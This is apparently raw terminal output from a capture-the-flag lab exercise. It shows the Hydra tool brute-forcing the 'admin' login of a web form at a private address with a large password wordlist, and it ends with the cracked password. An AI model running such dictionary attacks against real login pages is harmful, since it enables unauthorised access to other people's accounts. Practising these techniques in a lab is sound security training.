 [ATTEMPT] target 10.10.41.104 - login "admin" - pass "angelito" - 489 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "manchester" - 490 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "hahaha" - 491 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "elephant" - 492 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "mommy1" - 493 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "shelby" - 494 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "147258" - 495 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "kelsey" - 496 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "genesis" - 497 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "amigos" - 498 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "snickers" - 499 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "xavier" - 500 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "turtle" - 501 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "marlon" - 502 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "linkinpark" - 503 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "claire" - 504 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "stupid" - 505 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "147852" - 506 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "marina" - 507 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "garcia" - 508 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "fuckyou1" - 509 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "diego" - 510 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "brandy" - 511 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "letmein" - 512 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "hockey" - 513 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "444444" - 514 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "sharon" - 515 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "bonnie" - 516 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "spider" - 517 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "iverson" - 518 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "andrei" - 519 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "justine" - 520 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "frankie" - 521 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "pimpin" - 522 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "disney" - 523 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "rabbit" - 524 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "54321" - 525 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "fashion" - 526 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "soccer1" - 527 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.41.104 - login "admin" - pass "red123" - 528 of 14344399 [child 0] (0/0)
[80][http-post-form] host: 10.10.41.104   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-13 02:06:50
~/Desktop/thm/brute-it ✔ 48s